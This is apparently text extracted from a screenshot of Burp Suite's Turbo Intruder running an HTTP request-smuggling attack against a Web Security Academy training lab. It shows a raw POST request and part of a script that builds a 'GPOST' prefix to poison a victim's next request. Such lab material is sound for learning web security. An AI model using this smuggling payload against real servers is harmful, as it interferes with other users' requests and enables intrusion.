 Turbo Intruder - 0a3b007804bae01d802735bf0038008b.web-security-academy.net
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a3b007804bae01d802735bf0038008b.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Search...
Last code used Choose scripts dir
7 resumeSSL=False,
8 timeout=10,
9 pipeline=False,
10 maxRetriesPerRequest=0,
11 engine=Engine.THREADED,
12 )
13 # This will prefix the victim's request. Edit it to achieve the desired effect.
14 prefix = '''GPOST / HTTP/1.1
15 Host: 0a3b007804bae01d802735bf0038008b.web-security-academy.net
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 15
18
19 x=1'''
20
21 # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise